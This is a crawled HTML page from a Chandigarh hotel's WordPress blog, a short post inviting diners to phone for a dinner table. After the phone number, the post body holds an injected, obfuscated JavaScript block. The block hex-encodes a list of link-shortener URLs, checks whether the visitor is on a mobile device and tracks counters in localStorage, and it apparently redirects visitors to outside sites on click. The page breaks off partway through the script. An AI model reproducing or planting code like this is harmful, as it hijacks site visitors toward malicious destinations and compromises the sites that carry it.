

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelsolitaire.com/lip-smacking-dinner-tonite-2/
body_size: 10248
content:

<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="alternate" type="application/rss+xml" title="BEST HOTELS IN CHANDIGARH. LUXURY HOTELS CHANDIGARH :) Feed" href="https://hotelsolitaire.com//feed/">
<title>Lip-Smacking Dinner Tonite? &#8211; BEST HOTELS IN CHANDIGARH. LUXURY HOTELS CHANDIGARH :)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BEST HOTELS IN CHANDIGARH. LUXURY HOTELS CHANDIGARH :) &raquo; Feed" href="https://hotelsolitaire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST HOTELS IN CHANDIGARH. LUXURY HOTELS CHANDIGARH :) &raquo; Comments Feed" href="https://hotelsolitaire.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST HOTELS IN CHANDIGARH. LUXURY HOTELS CHANDIGARH :) &raquo; Lip-Smacking Dinner Tonite? Comments Feed" href="https://hotelsolitaire.com/lip-smacking-dinner-tonite-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotelsolitaire.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://hotelsolitaire.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14">
<link rel="stylesheet" href="https://hotelsolitaire.com/wp-content/themes/bellevue-child/assets/css/owl.carousel.css?ver=5.7.14">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.7.14">
<link rel="stylesheet" href="https://hotelsolitaire.com/wp-content/themes/bellevue/assets/css/bootstrap.min.css?ver=3.1.1">
<link rel="stylesheet" href="https://hotelsolitaire.com/wp-content/themes/bellevue/assets/css/vendor.css?ver=1.0">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.7.14">
<link rel="stylesheet" href="https://hotelsolitaire.com/wp-content/themes/bellevue/assets/css/app.css?ver=1">
<style id='roots_app-inline-css' type='text/css'>
/* Navigation Padding */
.navbar .navbar-nav {margin-top:11px} 
.navbar .navbar-toggle {top:11px} 
.themo_cart_icon {margin-top:23px}
</style>
<link rel="stylesheet" href="https://hotelsolitaire.com/wp-content/themes/bellevue/assets/css/responsive.css?ver=1">
<link rel="stylesheet" href="https://hotelsolitaire.com/wp-content/themes/bellevue-child/style.css?ver=5.7.14">
<script type='text/javascript' src='https://hotelsolitaire.com/wp-content/themes/bellevue-child/assets/js/owl.carousel.min.js?ver=5.7.14' id='owl-minjs-js'></script>
<script type='text/javascript' src='https://hotelsolitaire.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hotelsolitaire.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hotelsolitaire.com/wp-content/themes/bellevue/assets/js/vendor/vendor.js?ver=1.0' id='t_vendor-js'></script>
<link rel="https://api.w.org/" href="https://hotelsolitaire.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hotelsolitaire.com/wp-json/wp/v2/posts/2621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotelsolitaire.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hotelsolitaire.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hotelsolitaire.com/lip-smacking-dinner-tonite-2/" />
<link rel='shortlink' href='https://hotelsolitaire.com/?p=2621' />
<link rel="alternate" type="application/json+oembed" href="https://hotelsolitaire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelsolitaire.com%2Flip-smacking-dinner-tonite-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hotelsolitaire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelsolitaire.com%2Flip-smacking-dinner-tonite-2%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://hotelsolitaire.com/wp-content/themes/bellevue/assets/js/vendor/html5shiv.min.js"></script>
<script src="https://hotelsolitaire.com/wp-content/themes/bellevue/assets/js/vendor/respond.min.js"></script>
<![endif]-->
<link rel="icon" href="https://hotelsolitaire.com/wp-content/uploads/2017/07/faviconBluebg.png" sizes="32x32" />
<link rel="icon" href="https://hotelsolitaire.com/wp-content/uploads/2017/07/faviconBluebg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hotelsolitaire.com/wp-content/uploads/2017/07/faviconBluebg.png" />
<meta name="msapplication-TileImage" content="https://hotelsolitaire.com/wp-content/uploads/2017/07/faviconBluebg.png" />
					<!-- GOOGLE FONTS -->
					<link href='https://fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css'>
				
<!-- Theme Custom CSS outfall -->
<style>
h1, h2, h3, h4, h5, h6{font-weight:600 ;} /* Custom Color CSS #ff7104 */ #main-flex-slider .slides h1,.accent,.light-text .btn-ghost:hover,.light-text .googlemap a,.light-text .pricing-column.highlight .btn-ghost:hover,.light-text .pricing-column.highlight .btn-standard,.navbar .navbar-nav .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown-menu li.active a,.navbar .navbar-nav .dropdown-menu li.active a:hover,.page-title h1,.panel-title i,.pricing-column.highlight .btn-ghost:hover,.pricing-column.highlight .btn-standard,.pricing-cost,.simple-cta span,.team-member-social a .soc-icon:hover,a,.light-text .panel-body p a{color:#ff7104}.footer .widget-title:after,.navbar .navbar-nav>li.active>a:after,.navbar .navbar-nav>li.active>a:focus:after,.navbar .navbar-nav>li.active>a:hover:after,.navbar .navbar-nav>li>a:hover:after,.room-overlay,.section-header h2:after{background-color:#ff7104}.accordion .accordion-btn .btn-ghost:hover,.btn-ghost:hover,.btn-standard,.circle-lrg-icon i,.circle-lrg-icon span,.light-text .pricing-table .btn-ghost:hover,.pager li>a:hover,.pager li>span:hover,.pricing-column.highlight{background-color:#ff7104;border-color:#ff7104}.accordion .accordion-btn .btn-ghost,.btn-ghost,.circle-lrg-icon i:hover,.circle-lrg-icon span:hover,.light-text .pricing-table .btn-ghost,.rooms-filters a.current{color:#ff7104;border-color:#ff7104}.search-form input:focus,.widget select:focus,form input:focus,form select:focus,form textarea:focus{border-color:#ff7104!important}.circle-med-icon i,.circle-med-icon span,.frm_form_submit_style,.frm_form_submit_style:hover,.with_frm_style .frm_submit input[type=button],.with_frm_style .frm_submit input[type=button]:hover,.with_frm_style .frm_submit input[type=submit],.with_frm_style .frm_submit input[type=submit]:hover,.with_frm_style.frm_login_form input[type=submit],.with_frm_style.frm_login_form input[type=submit]:hover,form input[type=submit],form input[type=submit]:hover{background:#ff7104}.footer .tagcloud a:hover,.headhesive--clone .navbar-nav>li.active>a:after,.headhesive--clone .navbar-nav>li.active>a:focus:after,.headhesive--clone .navbar-nav>li.active>a:hover:after,.headhesive--clone .navbar-nav>li>a:hover:after,.search-submit,.search-submit:hover,.simple-conversion .with_frm_style input[type=submit],.simple-conversion .with_frm_style input[type=submit]:focus,.simple-conversion form input[type=submit],.simple-conversion form input[type=submit]:focus,.widget .tagcloud a:hover, .wpbs-form .wpbs-form-form .wpbs-form-submit, .wpbs-form .wpbs-form-form .wpbs-form-submit:hover, .wpbs-form .wpbs-form-form .wpbs-form-submit:active, .wpbs-form .wpbs-form-form .wpbs-form-submit:focus{background-color:#ff7104!important}.btn-cta{background-color:#ff7104}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block{background:#ff7104 !important}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{border-color:#ff7104 !important}html .woocommerce button.button.alt,html .woocommerce input.button.alt,html .woocommerce #respond input#submit.alt,html .woocommerce #content input.button.alt,html .woocommerce-page button.button.alt,html .woocommerce-page input.button.alt,html .woocommerce-page #respond input#submit.alt,html .woocommerce-page #content input.button.althtml .woocommerce button.button,html .woocommerce input.button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button {background-color: #ff7104; color: #fff;}html .woocommerce a.button.alt, html .woocommerce-page a.button.alt, html .woocommerce a.button, html .woocommerce-page a.button{background-color: #ff7104; color: #fff;}html .woocommerce button.button:hover,html .woocommerce input.button:hover,html .woocommerce #respond input#submit:hover,html .woocommerce #content input.button:hover,html .woocommerce-page button.button:hover,html .woocommerce-page input.button:hover,html .woocommerce-page #respond input#submit:hover,html .woocommerce-page #content input.button:hover {background-color: #ff7104; color: #fff;}html .woocommerce a.button:hover,html .woocommerce-page a.button:hover{background-color: #ff7104; color: #fff;} header .themo_cart_icon{ padding-left:5px; margin-left:0; margin-top:55px; } .navbar .navbar-nav { margin-top: 45px; } @media all and (min-width:768px){ #main-flex-slider{ height: 900px!important; overflow: hidden; } #main-flex-slider .slider-bg { padding-top: 295px!important; padding-bottom: 290px!important; min-height: 900px; } } @media all and (max-width:768px){ #main-flex-slider{ height: 450px!important; overflow: hidden; } #main-flex-slider .slider-bg { padding-top: 40px !important; padding-bottom: 40px !important; min-height: 450px; } #logo { max-width: 90px; float: left; display: block; margin: 18px 0; } } #loader-wrapper{ z-index:9999; }</style>
</head>


<body class="post-template-default single single-post postid-2621 single-format-standard ">
<!-- Preloader Start -->
<div id="loader-wrapper">
  <div id="loader"></div>
  <div class="loader-section section-left"></div>
  <div class="loader-section section-right"></div>
</div>
<!-- Preloader End -->



  
<header class="banner navbar navbar-default navbar-static-top dark-header" role="banner" >
    
                <!-- top navigation -->
                <div class="top-nav">
                    <div class="container">
                        <div class="row col-md-12">
                            <div class="top-nav-text">
                                <p>Namaskar! Just call 0172-4688500</p>                            </div>
                            <div class="top-nav-icon-blocks"><div class="icon-block"><p><a  href='mailto:hello@hotelsolitaire.com'><i class='glyphicons glyphicons-envelope'></i><span>hello@hotelsolitaire.com</span></a></p></div><div class="icon-block"><p><a  href='http://www.hotelsolitaire.com/contact/'><i class='glyphicons glyphicons-google-maps'></i><span>Location</span></a></p></div><div class="icon-block"><p><a  href='tel:0172-4688500,%202735050'><i class='glyphicons glyphicons-iphone'></i><span>0172-4688500, 2735050</span></a></p></div><div class="icon-block"><p><a  href='https://www.facebook.com/HotelSolitaire/'><i class='social social-facebook'></i><span></span></a></p></div></div>                        </div>
                    </div>
                </div><!-- END top navigation -->
                	<div class="container">

        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div id="logo">
                                <a href="https://hotelsolitaire.com/">
                                        <img class="logo-main logo-reg" src='https://hotelsolitaire.com/wp-content/uploads/2019/01/SOLI-Scroll-Logo-1.png' height='42' width='153'   alt="BEST HOTELS IN CHANDIGARH. LUXURY HOTELS CHANDIGARH :)" />
                				</a>
            </div>
        </div>

        
    	<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
      	<ul id="menu-primary-navigation" class="nav navbar-nav"><li class="menu-rooms"><a href="https://hotelsolitaire.com/availability/">Rooms</a></li>
<li class="menu-explore"><a href="https://hotelsolitaire.com/explore/">Explore</a></li>
<li class="menu-celebrations"><a href="https://hotelsolitaire.com/celebrations/">Celebrations</a></li>
<li class="menu-gallery"><a href="https://hotelsolitaire.com/gallery/">Gallery</a></li>
<li class="menu-restro"><a href="https://hotelsolitaire.com/restro/">Restro</a></li>
<li class="menu-blog"><a href="https://hotelsolitaire.com/blog/">Blog</a></li>
<li class="menu-contact"><a href="https://hotelsolitaire.com/contact/">Contact</a></li>
<li class="menu-offers"><a href="https://hotelsolitaire.com/offers/">Offers</a></li>
<li class="th-accent menu-book-now"><a href="https://hotelsolitaire.com/availability/">Book Now</a></li>
</ul>    	</nav>
	</div>
</header>  <div class="wrap" role="document">
  
    <div class="content">

        <div class="inner-container">
	
    
<div class="subheader"></div>    <div class="container">
        <div class="row">
            <section id="themo_single_post_layout" class="page-title centered">
                <h1>Lip-Smacking Dinner Tonite?</h1>            </section>	
         </div>
    </div>
    
    
    <div class='container'><div class='row'>    
    <div class="main col-sm-8 " role="main">    
        
	<section id="themo_single_post_layout_content">
	
	    
        
    <div class="row">
        <div class="col-md-12">
						            <div class="post-2621 post type-post status-publish format-standard has-post-thumbnail hentry category-bellevue tag-best-hotel-in-chandigarh tag-best-hotels-chandigarh tag-best-hotels-deals-in-chandigarh tag-best-hotels-in-chandigarh tag-best-hotels-in-panchkula tag-best-hotels-near-chandigarh tag-best-hotels-near-chandigarh-airport tag-best-hotels-near-panchkula tag-best-hotels-on-shimla-highway tag-best-places-to-visit-in-chandigarh tag-book-hotel-chandigarh tag-budget-hotels-in-chandigarh tag-chandigarh-best-hotels tag-chandigarh-hotels tag-chandigarh-panchkula-best-hotels">
				        	<img width="457" height="458" src="https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218.jpg" class="img-responsive wp-post-image" alt="cheap hotels in Chandigarh, hotel booking, hotel deals, Hotels around chandigarh, Hotels in chandigarh, hotels near chandigarh airport" loading="lazy" srcset="https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218.jpg 457w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-150x150.jpg 150w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-300x300.jpg 300w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-180x180.jpg 180w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-100x100.jpg 100w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-255x256.jpg 255w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-80x80.jpg 80w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-40x40.jpg 40w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-60x60.jpg 60w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-360x361.jpg 360w, https://hotelsolitaire.com/wp-content/uploads/2018/12/SOLI-Lip-Smacking-Dinner-Tonite-Post-V1-251218-380x380.jpg 380w" sizes="(max-width: 457px) 100vw, 457px" />	<div class="post-inner">

    	<div class="post-meta">Posted by <a href="https://hotelsolitaire.com/author/solitaire-hotel/" title="Posts by test test" rel="author">test test</a> <span class="show-date">on <time class="published" datetime="2018-12-27T05:39:38+00:00">December 27, 2018</time></span> <span class="is-sticky">| Featured</span> | <a href="https://hotelsolitaire.com/lip-smacking-dinner-tonite-2/#respond">No Comments</a></div>
	            	<div class="entry-content">
					<p>Lip-Smacking Dinner Tonite? </p>
<p>If that&#8217;s your wish, just drop by.</p>
<p>For table, dial 0172 4688500<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x68\x70\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x6d\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x55\x49\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x75\x74\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x4d\x6e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x7a\x6d\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x6b\x70\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x48\x4c\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x6a\x79\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x47\x78\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 